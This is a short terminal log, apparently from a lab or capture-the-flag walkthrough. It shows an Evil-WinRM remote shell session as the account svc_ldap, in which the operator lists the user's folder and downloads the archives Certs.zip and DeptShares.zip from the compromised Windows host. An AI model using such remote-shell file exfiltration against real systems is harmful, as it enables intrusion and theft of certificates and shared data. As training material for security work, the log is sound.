 *Evil-WinRM* PS C:\Users\svc_ldap> dir
Directory: C:\Users\svc_ldap
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 3/24/2023 11:27 PM 3D Objects
d-r--- 3/24/2023 11:27 PM Contacts
d-r--- 6/28/2023 6:38 PM Desktop
d-r--- 7/20/2023 7:51 PM Documents
d-r--- 3/24/2023 11:27 PM Downloads
d-r--- 3/24/2023 11:27 PM Favorites
d-r--- 3/24/2023 11:27 PM Links
d-r--- 3/24/2023 11:27 PM Music
d-r--- 3/24/2023 11:27 PM Pictures
d-r--- 3/24/2023 11:27 PM Saved Games
d-r--- 3/24/2023 11:27 PM Searches
d-r--- 3/24/2023 11:27 PM Videos
-a---- 7/21/2023 4:22 AM 4866 Certs.zip
-a---- 7/21/2023 4:22 AM 1030 DeptShares.zip
*Evil-WinRM* PS C:\Users\svc_ldap> download Certs.zip
Info: Downloading C:\Users\svc_ldap\Certs.zip to Certs.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc_ldap> download DeptShares.zip
Info: Downloading C:\Users\svc_ldap\DeptShares.zip to DeptShares.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc_ldap>